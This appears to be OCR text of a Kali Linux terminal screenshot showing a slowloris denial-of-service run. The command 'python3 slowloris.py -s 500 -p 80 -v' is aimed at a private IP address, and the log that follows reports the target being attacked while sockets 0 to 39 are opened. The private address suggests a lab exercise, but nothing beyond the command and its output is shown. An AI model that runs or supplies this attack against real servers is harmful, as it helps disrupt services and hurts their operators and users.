 1 2 3 4 2 4:32
kali@kali: ~/slowloris
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd slowloris
┌──(kali㉿kali)-[~/slowloris]
└─$ ls
LICENSE MANIFEST.in README.md setup.py slowloris.py
┌──(kali㉿kali)-[~/slowloris]
└─$ python3 slowloris.py -s 500 -p 80 -v 192.168.174.128
[05-02-2025 04:31:07] Attacking 192.168.174.128 with 500 sockets.
[05-02-2025 04:31:07] Creating sockets...
[05-02-2025 04:31:07] Creating socket nr 0
[05-02-2025 04:31:07] Creating socket nr 1
[05-02-2025 04:31:07] Creating socket nr 2
[05-02-2025 04:31:07] Creating socket nr 3
[05-02-2025 04:31:07] Creating socket nr 4
[05-02-2025 04:31:07] Creating socket nr 5
[05-02-2025 04:31:07] Creating socket nr 6
[05-02-2025 04:31:07] Creating socket nr 7
[05-02-2025 04:31:07] Creating socket nr 8
[05-02-2025 04:31:07] Creating socket nr 9
[05-02-2025 04:31:07] Creating socket nr 10
[05-02-2025 04:31:07] Creating socket nr 11
[05-02-2025 04:31:07] Creating socket nr 12
[05-02-2025 04:31:07] Creating socket nr 13
[05-02-2025 04:31:07] Creating socket nr 14
[05-02-2025 04:31:07] Creating socket nr 15
[05-02-2025 04:31:07] Creating socket nr 16
[05-02-2025 04:31:07] Creating socket nr 17
[05-02-2025 04:31:07] Creating socket nr 18
[05-02-2025 04:31:07] Creating socket nr 19
[05-02-2025 04:31:07] Creating socket nr 20
[05-02-2025 04:31:07] Creating socket nr 21
[05-02-2025 04:31:07] Creating socket nr 22
[05-02-2025 04:31:07] Creating socket nr 23
[05-02-2025 04:31:07] Creating socket nr 24
[05-02-2025 04:31:07] Creating socket nr 25
[05-02-2025 04:31:07] Creating socket nr 26
[05-02-2025 04:31:07] Creating socket nr 27
[05-02-2025 04:31:07] Creating socket nr 28
[05-02-2025 04:31:07] Creating socket nr 29
[05-02-2025 04:31:07] Creating socket nr 30
[05-02-2025 04:31:07] Creating socket nr 31
[05-02-2025 04:31:07] Creating socket nr 32
[05-02-2025 04:31:07] Creating socket nr 33
[05-02-2025 04:31:07] Creating socket nr 34
[05-02-2025 04:31:07] Creating socket nr 35
[05-02-2025 04:31:07] Creating socket nr 36
[05-02-2025 04:31:07] Creating socket nr 37
[05-02-2025 04:31:07] Creating socket nr 38
[05-02-2025 04:31:07] Creating socket nr 39